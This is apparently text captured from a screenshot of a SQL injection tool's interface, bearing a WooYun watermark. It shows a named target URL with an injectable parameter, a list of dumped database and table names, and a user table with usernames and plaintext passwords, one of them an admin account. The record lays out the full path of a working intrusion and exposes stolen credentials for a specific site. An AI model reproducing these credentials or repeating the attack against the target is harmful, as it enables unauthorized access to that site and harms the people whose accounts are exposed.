 Target: http://www.hljqds.com/dan_title.php?type=10
Keyword: Auto Detect Syntax: Auto Detect
Analyze Pause
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
geology9
ad
insidenews
news
producttype1
producttype2
tab_user
id
name
password
flag
datetime
nickname
tab_user_online
name password
123123 123123
admin hlj150611qds
hand 86359007
liuxiangqi isthewinner
wangxiaoyu shaw94518123
wt 198621
zlm 86358959
zrx 031279
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Data Found: name=zlm
Data Found: password=86358959
Data Found: name=zrx
Data Found: password=031279
www.wooyun.org